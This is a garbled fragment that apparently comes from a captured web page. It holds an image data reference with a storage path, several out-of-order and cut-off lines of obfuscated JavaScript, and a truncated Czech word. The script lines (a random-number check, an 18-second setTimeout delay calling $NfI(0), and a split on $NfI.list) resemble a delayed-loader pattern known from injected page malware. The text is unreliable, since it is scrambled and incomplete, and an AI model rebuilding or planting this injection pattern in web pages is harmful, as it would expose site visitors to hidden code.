
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
Technických...